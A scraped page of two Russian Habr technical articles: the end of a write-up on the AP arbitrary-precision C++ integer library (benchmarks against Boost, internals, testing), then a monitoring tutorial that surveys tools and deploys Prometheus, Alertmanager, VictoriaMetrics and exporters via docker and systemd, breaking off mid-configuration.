std::cout << a.str(3, "XYZ") << ' ' << b.str(3, "XYZ") << ' ' << c.str(3, "XYZ") << ' ' << d.str(3, "XYZ") << '\n';
}
```
Нюансы:
* Вне зависимости от базы, преобразованная строка имеет представление "знак и модуль".
* Если при преобразовании в строку указана база 2, 8 или 16, то всегда добавляется префикс.
Также перегружены операторы ввода-вывода. Тут ничего особенного. Ввод - чтение строки и преобразование из нее. Вывод - преобразование в строку, если установлены флаги `std::ios_base::oct` или `std::ios_base::hex` то будет использована соответствующая база.
Режим компиляции исходников
---------------------------
Если определить макрос `AP_USE_SOURCES`, то .cpp файлы должны быть скомпилированы отдельно. Это опция для тех, кто предпочитает компиляцию, а не header-only подход. Если макрос `AP_USE_SOURCES` не определён, а .cpp всё равно компилируют, то эту ситуацию обработает compile guard (на примере asm.\*):
```
// asm.hpp
#ifndef DEOHAYER_AP_ASM_HPP
#define DEOHAYER_AP_ASM_HPP
// ...
// Объявления функций.
// ...
// Если .cpp не компилируются - включить их в .hpp.
#ifndef AP_USE_SOURCES
#define DEOHAYER_AP_ASM_CPP 0 // Для совместимости с compile guard.
#include "asm.cpp"
#endif
#endif
```
```
// asm.cpp
#ifndef DEOHAYER_AP_ASM_CPP
#define DEOHAYER_AP_ASM_CPP 1 // Случай компиляции.
#endif
// Код не будет проигнорирован только если значения совпадают.
// .hpp устанавливает макрос в 0, поэтому код попадёт в .hpp файл.
// .cpp устанавливает макрос в 1, а при случайной компиляции AP_USE_SOURCES не определён.
// код после if для компилируемой версии .cpp файла в таком случае просто будет отброшен.
#if (DEOHAYER_AP_ASM_CPP == 1) == defined(AP_USE_SOURCES)
// ...
// Определения функций.
// ...
#endif
```
Быстродействие
--------------
Данные замерялись простым способом. Для указанного размера целого числа генерируется левый операнд, где значение занимает 25-50% размера и правый операнд, где значение занимает 12-25% размера. Дальше выполняется операция, и замеряется время исполнения для AP и Boost. В таблице указано соотношение AP/Boost.
Версия компилятора GCC: Ubuntu 7.5.0-3ubuntu1~18.04:
| | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- |
| Размер | + | - | \* | / | % | << | >> |
| 128 | 1.74487 | 2.23426 | 2.43082 | 6.32478 | 5.87538 | 2.17034 | 1.6978 |
| 512 | 1.23195 | 1.43016 | 1.16948 | 0.862215 | 0.96964 | 1.43523 | 1.63936 |
| 4096 | 0.960102 | 1.12024 | 0.980719 | 0.444539 | 0.487134 | 1.21475 | 1.38079 |
| 10240 | 1.41084 | 1.23715 | 0.933805 | 0.380653 | 0.408858 | 1.32783 | 1.36085 |
AP несущественно проигрывает Boost на больших значениях (1.1-1.5 раза), деление же намного лучше. Малые значения пока что не оптимизированы, из-за этого такая заметная разница. (2-6 раз).
**Примечание:** для замера использовалась программа <https://github.com/arbitrary-precision/ws/blob/master/src/measure/measure.cpp>. Из-за того, что Boost использует `__int128` при компиляции с GCC, пришлось сконфигурировать AP, чтобы она тоже использовала этот тип (корневой CMakeLists.txt):
```
add_executable(measure ${MEASURE_SRC_FILES})
target_compile_options(measure PUBLIC
-DAP_WORD=unsigned\ long\ long
-DAP_DWORD=unsigned\ __int128
)
```
`__int128` не полностью поддерживается сейчас - он ломает взаимодействие с базовыми типами. На операции с длинными числами это не влияет, они работают корректно.
Внутреннее устройство
---------------------
Вся библиотека базируется на трёх типах:
* `word_t`, или слово. Аналог limb-ов в GNU MP и Boost, служит для хранения данных. Этот тип можно задать через макрос `AP_WORD`.
* `dword_t`, или двойное слово. Аналог limb в GNU MP и Boost, служит для выполнения операций и хранения промежуточных значений. Этот тип можно задать через макрос `AP_DWORD`, размер должен быть ровно в два раза больше, чем размер `word_t`.
* `index_t`, аналог `size_t`.
Можно выделить пять основных сущностей библиотеки:
* Шаблон `integer` (как контейнер значения, integer.hpp) - его частичными специализациями являются `ap_int` и `ap_uint`.
* `dregister` (core.hpp), или "регистр" - POD тип, единое легковесное представление длинного целого. Хранит указатель на массив слов (`word_t`), T и есть типом указателя - `const word_t*` или `word_t*` в зависимости от того, разрешена ли запись значения. Остальные поля - размер массива, размер значения (сколько слов задействовано в данный момент), и знак.
* Внешние функции (integer.hpp) - все методы integer и все внешние операторы, перегруженные для него. Работают на только на уровне класса `integer`. Ответственность - обеспечение взаимодействия всевозможных типов.
* Внутренние функции (integer\_api.\*) - набор функций, которые использует integer в своих методах. Работают на уровне `dregister`. Разделены на две группы - для знаковых и беззнаковых, не накладывают никаких ограничений на операнды. Ответственность - подготовка операндов для вызова алгоритмических функций, корректная расстановка знаков, нормализация после выполнения алгоритма (о ней чуть ниже).
* Алгоритмические функции (asm.\*) - являются чистым алгоритмом, работают с dregister, но интерпретируют его исключительно как беззнаковое целое. Кроме того, они накладывают строгие ограничения на операнды и могут иметь очень специфическое поведение. Арифметические алгоритмы - это алгоритмы A, S, M, D из "Искусство программирования (Том 2)" Д. Кнута. Остальные написаны самостоятельно. Ответственность - выполнение операции, получение корректного с точки зрения беззнакового числа битового паттерна.
Нормализация, упомянутая выше, это процесс приведения знакового и беззнакового числа к нормальной форме:
* Размер должен быть установлен таким образом, что `word_t` с индексом `[размер - 1]` не равен нулю.
* Знак при размере 0 должен быть 0.
* (только знаковое) Арифметическое значение, представляемое dregister числа не должно выходить за рамки диапазона ![[-2^n, 2^n - 1]](https://habrastorage.org/getpro/habr/upload_files/9a8/eb0/b51/9a8eb0b51511ca60a32733277e92c9e2.svg), где n - битовый размер числа.
С первыми двумя пунктами всё вполне прозрачно: "-0" это недопустимое значение, а нули в начале старших разрядов ломают алгоритм деления и оперировать нулями не имеет смысла. Третий пункт обеспечивает то, что знаковое ведёт себя так, будто оно представлено в дополнительном коде. После выполнения операции проверяется старший бит массива слов. Если он 1, то весь массив перекидывается в его дополнительный код и числу выставляется знак "-". Это работает даже если ненулевым является исключительно старший бит (дополнительный код такого паттерна это он сам). После этого выполняется нормализация по первым двум пунктам.
Тестирование
------------
Проблемой является то, как покрыть всевозможные сценарии взаимодействия, при этом учитывая исключительные случаи. В то же время, тестирование должно быть прозрачным, отдельная проверка должна использовать одни и те же входные значения каждый раз.
В качестве эталонной библиотеки выбрана Boost.Multiprecision. Единое строковое представление - "знак и модуль" в шестнадцатеричной системе. Целое число в тестировании характеризуется следующими параметрами:
* Битовый размер. Большой (L, 512 бит) или малый (S, 256 бит).
* Размер (данных). Одно слово, 25%, 50%, 75%. 100% от битового размера (это всегда целое количество слов).
* Знаковость. Знаковое или беззнаковое.
* Битовый паттерн. Определено 10:
| | |
| --- | --- |
| Все нули | `00000000 00000000 ... 00000000 00000000` |
| Все единицы | `11111111 11111111 ... 11111111 11111111` |
| Малый шахматный 0 | `01010101 01010101 ... 01010101 01010101` |
| Малый шахматный 1 | `10101010 10101010 ... 10101010 10101010` |
| Большой шахматный 0 | `00000000 11111111 ... 00000000 11111111` |
| Большой шахматный 1 | `11111111 00000000 ... 11111111 00000000` |
| Только младший | `00000000 00000000 ... 00000000 00000001` |
| Только старший | `10000000 00000000 ... 00000000 00000000` |
| Все, кроме младшего | `11111111 11111111 ... 11111111 11111110` |
| Все, кроме старшего | `01111111 11111111 ... 11111111 11111111` |
Всего отдельных комбинаций для абстрактной бинарной операции 80000:
* 8 комбинаций битовых размеров (левый операнд, правый операнд, результат) - LLL, LLS, LSL, LSS, SLL, SLS, SSL, SSS. Считается, что все три аргумента передаются независимо друг от друга.
* 25 комбинаций размеров (5 левый, 5 правый).
* 4 комбинации знаковости операндов (в отличие от битового размера, зависит от операндов).
* 100 комбинаций битовых паттернов (10 левый, 10 правый).
Эти тесты запускаются и для внешних, и для внутренних функций отдельно. Некоторые сценарии не релевантны, они отсеяны. Внешние функции никогда не могут иметь сценарий битовых размеров LLS или SSL (int + int != long long int), а внутренние не имеют функций, которые бы работали с операндами разной знаковости. Т.е. количество тестов 60000 и 40000 соответственно.
Отдельная проверка выглядит следующим образом:
1. Сгенерировать операнды заданного размера относительно заданного битового размера.
2. Инициализировать целые Boost, результат конвертировать в беззнаковою строку (т.е дополнительный код). Эту строку подогнать под заданные размер и знаковость третьего аргумента (хранящего результат).
3. Инициализировать операнды ap (для внешних функций это `integer`, для внутренних - `dregister`. Затем выполнить операцию и просто конвертировать результат в строку, не выполняя никаких других превращений.
4. Сравнить полученные строки, они должны быть идентичны.
Реализовано это в репозитории **ws**, который был н енапрямую упомянут в "Быстродействие": <https://github.com/arbitrary-precision/ws> (подпроект src/validate). Детали реализации в этой статье приводиться не будут, это довольно большой объём информации.
Что в планах
------------
* Написать тесты для взаимодействия с базовыми типами.
* Разобраться с C++20 и SpaceX оператором.
* Оптимизация унарных операторов.
* Написать специализацию integer для битового размера равному `unsigned long long` и меньше.
* Учесть существование `__int128` и возможность существования ещё больших `intX`.
* Написание исчерпывающей документации как для использования, так и для разработки.
* Оптимизация работы с базовым типом.
* Оптимизация алгоритмов.
* Улучшить взаимодействие между signed и unsigned (избегать приведения типа).
* Расширить интерфейс дополнительными базовыми алгоритмами (sqrt, lcm, gcd, pow etc.).
* (`floating<>`).
* (Ассемблерная оптимизация). | https://habr.com/ru/post/595535/ | null | ru | null |
# Основы мониторинга (обзор Prometheus и Grafana)
Привет, Хабр!
Мониторинг сегодня – фактически обязательная «часть программы» для компании любых размеров. В данной статье мы попробуем разобраться в многообразии программного обеспечения для мониторинга и рассмотрим подробнее одно из популярных решений – систему на основе Prometheus и Grafana
### История и определение
На заре появления компьютерных сетей в конце 1970х – начале 1980х гг. главной задачей мониторинга была проверка связности и доступности серверов. В 1981 году появился протокол [ICMP](https://en.wikipedia.org/wiki/Internet_Control_Message_Protocol), на основе которого в декабре 1983 года написана утилита [ping](https://en.wikipedia.org/wiki/Ping_(networking_utility)), а позднее и [traceroute](https://en.wikipedia.org/wiki/Traceroute), которые используются для диагностики сетевых неполадок и по сей день. Следующим этапом стало создание в 1988 году протокола [SNMP](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol), что привело к рождению [MRTG](https://en.wikipedia.org/wiki/Multi_Router_Traffic_Grapher) – одной из первых программ для мониторинга и измерения нагрузки трафика на сетевые каналы. Параллельно с середины 1980х гг. стало активно разрабатываться программное обеспечение для мониторинга потребления ресурсов компьютерами, такое как [top](https://en.wikipedia.org/wiki/Top_(software)), [vmstat](https://en.wikipedia.org/wiki/Vmstat), [nmon](https://en.wikipedia.org/wiki/Nmon), [Task Manager](https://en.wikipedia.org/wiki/Task_Manager_(Windows)) и др. К середине 1990х годов в связи с ростом ИТ инфраструктуры многие компании стали испытывать потребность в комплексной и централизованной системе мониторинга, что послужило спусковым крючком для синхронного начала разработки нескольких прототипов. В 1999-2002 гг. на свет появились решения, предопределившие развитие отрасли на годы вперед и развивающиеся до сих пор – [Cacti](https://en.wikipedia.org/wiki/Cacti_(software)), [Nagios](https://en.wikipedia.org/wiki/Nagios) и [Zabbix](https://en.wikipedia.org/wiki/Zabbix).
Мониторинг в ИТ сегодня – это система, которая позволяет в режиме реального времени выявлять проблемы в ИТ инфраструктуре, а также оценивать тренды использования ресурсов. Как правило состоит из нескольких базовых компонентов – сбора сырых данных, обработки данных с целью их анализа, рассылки уведомлений и пользовательского интерфейса для просмотра графиков и отчетов. В настоящее время существует большое количество систем для мониторинга различных категорий – сети, серверной инфраструктуры, производительности приложений (APM), реального пользователя (RUM), безопасности и др. Таким образом, мониторить можно все – от сетевой доступности узлов в огромной корпорации до значений датчика температуры в спальне в «умном» доме.
Читать подробнее:
* [A Brief History of Network Monitoring Tools](https://www.liveaction.com/resources/blog/a-brief-history-of-network-monitoring-tools/)
* [Introduction to IT monitoring](https://www.bmc.com/blogs/it-monitoring/)
### Обзор систем мониторинга
Для цельности картины рассмотрим несколько примеров систем мониторинга:
* [PingInfoView](https://www.nirsoft.net/utils/multiple_ping_tool.html), [SolarWinds pingdom](https://www.pingdom.com/) и др.
Ping – наиболее известный способ проверки доступности узлов в сети. Программы, умеющие с определенным интервалом пинговать набор сетевых узлов и отражающие в режиме реального времени графики доступности, по сути есть зародыш системы мониторинга. Выручат, если полноценной системы мониторинга еще нет
* [Zabbix](https://www.zabbix.com/)
Поддерживает сбор данных из различных источников – как с помощью [агентов](https://www.zabbix.com/zabbix_agent) (реализованы под большинство распространенных платформ), так и [без них (agent-less)](https://www.zabbix.com/features#agentless_monitoring) посредством SNMP и IPMI, ODBC, ICMP и TCP проверок, HTTP запросов и т.д., а также собственных скриптов. Имеются инструменты для преобразования и анализа данных, подсистема рассылки уведомлений и веб-интерфейс. Свободно распространяется по лицензии GNU GPL v2 (бесплатно)
* [PRTG](https://www.paessler.com/prtg)
Поддерживает сбор данных без агентов посредством [преднастроенных сенсоров](https://www.paessler.com/manuals/prtg/available_sensor_types) SNMP, WMI, Database, ICMP и TCP проверок, HTTP запросов и т.д., а также собственных скриптов. Имеются инструменты для анализа данных, удобная подсистема рассылки уведомлений и веб-интерфейс. Является коммерческим продуктом, лицензируется по количеству сенсоров. PRTG Network Monitor с количеством сенсоров не более 100 доступен для использования бесплатно
* [Nagios](https://www.nagios.org/)[Core](https://www.nagios.com/products/nagios-core/) / [Nagios XI](https://www.nagios.com/products/nagios-xi/)
Поддерживает сбор данных с помощью [агентов](https://www.nagios.com/solutions/agent-based-monitoring/) (реализованы под большинство распространенных платформ) и [без них](https://www.nagios.com/solutions/agentless-monitoring/) посредством SNMP и WMI, а также [расширений](https://exchange.nagios.org/) и собственных скриптов. Имеются инструменты для анализа данных, подсистема рассылки уведомлений и веб-интерфейс. Nagios Core свободно распространяется по лицензии GNU GPL v2 (бесплатно), Nagios XI является коммерческим продуктом. Подробнее о различиях между Nagios Core и Nagios XI можно почитать в статье [Nagios Core vs. Nagios XI: 4 Key Differences](https://www.nagios.com/news/2021/07/nagios-core-vs-nagios-xi/)
* [Icinga](https://icinga.com/)
Появилась как форк Nagios. Поддерживает сбор данных с помощью [агентов](https://icinga.com/docs/icinga-2/latest/doc/07-agent-based-monitoring/), а также [расширений](https://exchange.icinga.com/) и собственных скриптов. Имеются инструменты для анализа данных, подсистема рассылки уведомлений и веб-интерфейс. Свободно распространяется по лицензии GNU GPL v2 (бесплатно)
* [Prometheus](https://prometheus.io/)
Ядро – [БД временных рядов](https://en.wikipedia.org/wiki/Time_series_database) (Time series database, TSDB). Поддерживает сбор данных из различных источников посредством экспортеров и шлюза [PushGateway](https://prometheus.io/docs/instrumenting/pushing/). Имеются инструменты для анализа данных, подсистема уведомлений и простой веб-интерфейс. Для визуализации рекомендуется использовать Grafana. Свободно распространяется по лицензии Apache License 2.0 (бесплатно)
* [VictoriaMetrics](https://victoriametrics.com/products/open-source/)
Ядро – БД временных рядов (TSDB). Поддерживает сбор данных из различных источников посредством экспортеров (совместимых с Prometheus), интеграции с внешними системами (например, Prometheus) и прямых запросов на вставку. Имеются инструменты для анализа данных, подсистема уведомлений и простой веб-интерфейс. Для визуализации рекомендуется использовать Grafana. Свободно распространяется по лицензии Apache License 2.0 (бесплатно)
* [Grafana](https://grafana.com/grafana/)
Не является системой мониторинга, однако не упомянуть ее в контексте статьи просто нельзя. Является прекрасной системой визуализации и анализа информации, которая позволяет «из коробки» работать с широким спектром [источников данных](https://grafana.com/docs/grafana/latest/datasources/) (data source) – Elasticsearch, Loki, MS SQL, MySQL, PostgreSQL, Prometheus и др. При необходимости также интегрируется с Zabbix, PRTG и др. системами. Свободно распространяется по лицензии GNU AGPL v3 (бесплатно)
Читать подробнее:
* [Best Enterprise Monitoring Software](https://www.g2.com/categories/enterprise-monitoring)
* [Топ 20 бесплатных систем мониторинга](https://serveradmin.ru/top-20-besplatnyh-sistem-monitoringa/)
### Работа с Prometheus и Grafana
Рассмотрим подробнее схему взаимодействия компонентов системы мониторинга на основе Prometheus. Базовая конфигурация состоит из трех компонентов [экосистемы](https://github.com/orgs/prometheus/repositories?type=all):
* [Экспортеры](https://prometheus.io/docs/instrumenting/exporters/) (exporters)
Экспортер собирает данные и возвращает их в виде набора метрик. Экспортеры делятся на официальные (написанные командой Prometheus) и неофициальные (написанные разработчиками различного программного обеспечения для интеграции с Prometheus). При необходимости есть возможность писать свои экспортеры и расширять существующие дополнительными метриками
* [Prometheus](https://prometheus.io/docs/concepts/data_model/)
Получает метрики от экспортеров и сохраняет их в БД временных рядов. Поддерживает мощный язык запросов [PromQL](https://prometheus.io/docs/prometheus/latest/querying/basics/) (Prometheus Query Language) для выборки и аггрегации метрик. Позволяет строить простые графики и формировать [правила уведомлений](https://prometheus.io/docs/prometheus/latest/configuration/alerting_rules/) (alerts) на основе выражений PromQL для отправки через Alertmanager
* [Alertmanager](https://prometheus.io/docs/alerting/latest/alertmanager/)
Обрабатывает уведомления от Prometheus и рассылает их. С помощью механизма [приемников](https://prometheus.io/docs/alerting/latest/configuration/#receiver) (receivers) реализована интеграция с почтой (SMTP), Telegram, Slack и др. системами, а также отправка сообщений в собственный API посредством [вебхуков](https://prometheus.io/docs/alerting/latest/configuration/#webhook_config) (webhook)
Таким образом, базовая конфигурация позволяет собирать данные, писать сложные запросы и отправлять уведомления на их основе. Однако по-настоящему потенциал Prometheus раскрывается при добавлении двух дополнительных компонентов (или как минимум одного – Grafana):
* [VictoriaMetrics](https://victoriametrics.com/products/open-source/)
Получает метрики из Prometheus посредством [remote write](https://docs.victoriametrics.com/#prometheus-setup). Поддерживает язык запросов [MetricsQL](https://docs.victoriametrics.com/MetricsQL.html), синтаксис которого совместим с PromQL. Предоставляет оптимизированное по потреблению ресурсов хранение данных и высокопроизводительное выполнение запросов. Идеально подходит для долговременного хранения большого количества метрик
ПримечаниеИмеет ли смысл рассматривать VictoriaMetrics как полноценную замену Prometheus, а не его дополнение (параллельную инсталляцию)? Вероятнее всего да. Экспортеры совместимы (для сбора данных можно дополнительно использовать [vmagent](https://docs.victoriametrics.com/vmagent.html)), а для формирования уведомлений есть [vmalert](https://docs.victoriametrics.com/vmalert.html)
* [Grafana](https://grafana.com/docs/grafana/latest/panels-visualizations/visualizations/)
Предоставляет средства визуализации и дополнительного анализа информации из Prometheus и VictoriaMetrics. Есть [примеры дашбордов](https://grafana.com/grafana/dashboards/?dataSource=prometheus) практически под любые задачи, которые при необходимости можно легко доработать. Создание собственных дашбордов также интуитивно (разумеется, за исключением некоторых тонкостей) – достаточно знать основы PromQL / MetricsQL
Де-факто использование Grafana вместе с Prometheus уже стало стандартом, в то время как добавление в конфигурацию VictoriaMetrics безусловно опционально и необходимо скорее для высоконагруженных систем.
Схема взаимодействия компонентов### Практика
Итак, система мониторинга на основе Prometheus – **PAVG** (Prometheus, Alertmanager, VictoriaMetrics, Grafana) – предоставляет широкий спектр возможностей. Рассмотрим ее практическое применение. Для упрощения предположим, что основные компоненты будут развернуты на одном сервере мониторинга с примением [docker](https://habr.com/ru/post/659049/) и [systemd](https://habr.com/ru/post/655275/), а также вынесем требования безопасности за рамки данной статьи.
Важное примечаниеВсе ниженаписанное является лишь иллюстрацией, которая призвана помочь ознакомиться с рассматриваемой системой
#### Развертывание экспортеров
Экспортеры могут быть развернуты на сервере мониторинга (например blackbox), на целевых серверах (kafka, mongodb, jmx и др.) или на всех серверах (node, cadvisor и др.). Как правило не требовательны к аппаратным ресурсам. В качестве примера возьмем три экспортера – node (сбор данных по ЦПУ, ОЗУ, дисковой подсистеме и сети), cadvisor (сбор информации о контейнерах) и blackbox (проверка точек входа TCP, HTTP/HTTPS и др.). Для развертывания необходимо:
* Создать /etc/systemd/system/node-exporter.service
node-exporter.service
```
[Unit]
Description=node exporter
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm node-exporter
ExecStart=/usr/bin/docker run \
--rm \
--publish=9100:9100 \
--memory=64m \
--volume="/proc:/host/proc:ro" \
--volume="/sys:/host/sys:ro" \
--volume="/:/rootfs:ro" \
--name=node-exporter \
prom/node-exporter:v1.1.2
ExecStop=/usr/bin/docker stop -t 10 node-exporter
[Install]
WantedBy=multi-user.target
```
* Создать /etc/systemd/system/cadvisor.service
cadvisor.service
```
[Unit]
Description=cadvisor
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm cadvisor
ExecStart=/usr/bin/docker run \
--rm \
--publish=8080:8080 \
--volume=/:/rootfs:ro \
--volume=/var/run:/var/run:ro \
--volume=/sys:/sys:ro \
--volume=/var/lib/docker/:/var/lib/docker:ro \
--volume=/dev/disk/:/dev/disk:ro \
--privileged=true \
--name=cadvisor \
gcr.io/cadvisor/cadvisor:v0.44.0
ExecStop=/usr/bin/docker stop -t 10 cadvisor
[Install]
WantedBy=multi-user.target
```
* Создать /etc/systemd/system/blackbox-exporter.service
blackbox-exporter.service
```
[Unit]
Description=blackbox exporter
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm blackbox-exporter
ExecStart=/usr/bin/docker run \
--rm \
--publish=9115:9115 \
--memory=64m \
--name=blackbox-exporter \
prom/blackbox-exporter:v0.22.0
ExecStop=/usr/bin/docker stop -t 10 blackbox-exporter
[Install]
WantedBy=multi-user.target
```
* Запустить сервисы
```
sudo systemctl daemon-reload
sudo systemctl start node-exporter cadvisor blackbox-exporter
sudo systemctl status node-exporter cadvisor blackbox-exporter
sudo systemctl enable node-exporter cadvisor blackbox-exporter
```
* Проверить работу (здесь – DNS запись или IP адрес вашего сервера)
http://:9100/metrics (node)
http://:8080/metrics (cadvisor)
http://:9115/metrics (blackbox)
http://:9115/probe?target=github.com&module=http\_2xx
http://:9115/probe?target=github.com:443&module=tcp\_connect
Экспортеры реализованы практически под все распространенное программное обеспечение, причем зачастую от нескольких разработчиков с разным набором метрик. Поиск не составляет труда – достаточно дать запрос на [GitHub](https://github.com/search?q=), [DockerHub](https://hub.docker.com/search?q=) или в любимой поисковой системе. Однако в случае необходимости можно [написать свой экспортер](https://prometheus.io/docs/instrumenting/writing_exporters/) – например на Go или Python.
#### Развертывание Alertmanager
Как правило не требователен к аппаратным ресурсам. Для развертывания необходимо:
* Подготовить каталог для конфигурационного файла
```
sudo mkdir /etc/alertmanager
```
* Создать /etc/alertmanager/alertmanager.yml
alertmanager.yml
```
global:
resolve_timeout: 10s
# mail configuration
smtp_smarthost: ":25"
smtp\_from: ""
smtp\_auth\_username: ""
smtp\_auth\_password: ""
route:
# default receiver
receiver: "webhook\_alert"
group\_wait: 20s
group\_interval: 1m
group\_by: [service]
repeat\_interval: 3h
# receiver tree
routes:
- receiver: "mail"
match\_re:
severity: warning|error|critical
continue: true
- receiver: "webhook\_alert"
match\_re:
severity: warning|error|critical
continue: true
- receiver: "webhook\_report"
match\_re:
severity: info
# receiver settings
receivers:
- name: "mail"
email\_configs:
- to:
- name: "webhook\_alert"
webhook\_configs:
- send\_resolved: true
# api endpoint for webhook
url: http://webhook\_api\_url/alert
- name: "webhook\_report"
webhook\_configs:
- send\_resolved: false
# api endpoint for webhook
url: http://webhook\_api\_url/report
```
В рассматриваемом примере уведомления рассылаются на почту и две дополнительные точки входа API – для срочных уведомлений (warning|error|critical) и отчетов (info). Подробнее о подготовке конфигурации можно почитать в статье [Alerting Configuration](https://prometheus.io/docs/alerting/latest/configuration/)
* Создать /etc/systemd/system/alertmanager.service
alertmanager.service
```
[Unit]
Description=alertmanager
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm alertmanager
ExecStart=/usr/bin/docker run \
--rm \
--publish=9093:9093 \
--memory=512m \
--volume=/etc/alertmanager/alertmanager.yml:/etc/alertmanager/alertmanager.yml:ro \
--name=alertmanager \
prom/alertmanager:v0.23.0 \
--config.file=/etc/alertmanager/alertmanager.yml
ExecStop=/usr/bin/docker stop -t 10 alertmanager
[Install]
WantedBy=multi-user.target
```
* Запустить сервис
```
sudo systemctl daemon-reload
sudo systemctl start alertmanager
sudo systemctl status alertmanager
sudo systemctl enable alertmanager
```
* Проверить работу (здесь – DNS запись или IP адрес вашего сервера)
http://:9093
http://:9093/#/alerts
http://:9093/#/status
Для обеспечения высокой доступности Alertmanager поддерживает развертывание в кластерной конфигурации. Подробнее о создании кластера можно почитать в статье [Alerting High Availability](https://prometheus.io/docs/alerting/latest/alertmanager/#high-availability).
#### Развертывание VictoriaMetrics
Потребление ресурсов VictoriaMetrics зависит от количества опрашиваемых экспортеров и собираемых метрик, нагрузки запросами на чтение, глубины хранения данных и др. факторов. Вывести средние значения для старта достаточно сложно, однако для небольшой инсталляции достаточно 1 ядра ЦПУ, 2 ГБ ОЗУ и 20 ГБ дискового пространства. Для развертывания необходимо:
* Подготовить каталог для хранения данных
```
sudo mkdir -p /data/victoriametrics
```
* Создать /etc/systemd/system/victoriametrics.service
victoriametrics.service
```
[Unit]
Description=victoriametrics
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm victoriametrics
ExecStart=/usr/bin/docker run \
--rm \
--publish=8428:8428 \
--volume=/data/victoriametrics:/victoria-metrics-data \
--name=victoriametrics \
victoriametrics/victoria-metrics:v1.55.1 \
-dedup.minScrapeInterval=60s \
-retentionPeriod=2
ExecStop=/usr/bin/docker stop -t 10 victoriametrics
[Install]
WantedBy=multi-user.target
```
Указано хранение метрик в течение 2 месяцев
* Запустить сервис
```
sudo systemctl daemon-reload
sudo systemctl start victoriametrics
sudo systemctl status victoriametrics
sudo systemctl enable victoriametrics
```
* Проверить работу (здесь – DNS запись или IP адрес вашего сервера):
http://:8428
#### Развертывание Prometheus
Потребление ресурсов Prometheus зависит от количества опрашиваемых экспортеров и собираемых метрик, нагрузки запросами на чтение, глубины хранения данных и др. факторов. Вывести средние значения для старта достаточно сложно, однако для небольшой инсталляции достаточно 1 ядра ЦПУ, 2 ГБ ОЗУ и 20 ГБ дискового пространства. Для развертывания необходимо:
* Создать пользователя и подготовить каталоги для конфигурационных файлов и хранения данных
```
sudo useradd -M -u 1101 -s /bin/false prometheus
sudo mkdir -p /etc/prometheus/rule_files # каталог конфигурации
sudo mkdir -p /data/prometheus # каталог данных
sudo chown -R prometheus /etc/prometheus /data/prometheus
```
Обязательно убедиться, что на раздел с каталогом для хранения данных выделено достаточно дискового пространства
* Создать конфигурационный файл /etc/prometheus/prometheus.yml (здесь – DNS запись или IP адрес вашего сервера)
prometheus.yml
```
global:
scrape_interval: 15s
scrape_timeout: 10s
evaluation_interval: 30s
# alerting settings
alerting:
alertmanagers:
- follow_redirects: true
timeout: 10s
static_configs:
- targets:
- :9093
# alert rule files
rule\_files:
- /etc/prometheus/rule\_files/\*.yml
# remote write to victoriametrics
remote\_write:
- url: http://:8428/api/v1/write
remote\_timeout: 30s
# scrape exporter jobs
scrape\_configs:
- job\_name: 'prometheus'
static\_configs:
- targets:
- :9090
- job\_name: 'node'
metrics\_path: /metrics
static\_configs:
- targets:
- :9100
- job\_name: 'cadvisor'
metrics\_path: /metrics
static\_configs:
- targets:
- :8080
- job\_name: 'blackbox'
metrics\_path: /metrics
static\_configs:
- targets:
- :9115
- job\_name: 'blackbox-tcp'
metrics\_path: /probe
params:
module: [tcp\_connect]
static\_configs:
- targets:
- github.com:443
relabel\_configs:
- source\_labels: [\_\_address\_\_]
target\_label: \_\_param\_target
- source\_labels: [\_\_param\_target]
target\_label: instance
- target\_label: \_\_address\_\_
replacement: :9115
- job\_name: 'blackbox-http'
metrics\_path: /probe
params:
module: [http\_2xx]
static\_configs:
- targets:
- https://github.com
relabel\_configs:
- source\_labels: [\_\_address\_\_]
target\_label: \_\_param\_target
- source\_labels: [\_\_param\_target]
target\_label: instance
- target\_label: \_\_address\_\_
replacement: :9115
```
* Создать правила уведомлений /etc/prometheus/rule\_files/main.yml
rule\_files/main.yml
```
groups:
- name: target
rules:
- alert: target_down
expr: up == 0
for: 1m
labels:
service: target
severity: critical
annotations:
summary: 'Target down! Failed to scrape {{ $labels.job }} on {{ $labels.instance }}'
- name: probe
rules:
- alert: probe_down
expr: probe_success == 0
for: 1m
labels:
service: probe
severity: error
annotations:
summary: 'Probe {{ $labels.instance }} down'
- name: hardware
rules:
- alert: hardware_cpu
expr: 100 - (avg by(instance) (irate(node_cpu_seconds_total{mode="idle"}[1m])) * 100) > 75
for: 3m
labels:
service: hardware
severity: warning
annotations:
summary: 'High CPU load on {{ $labels.instance }} - {{ $value | printf "%.2f" }}%'
- alert: hardware_memory
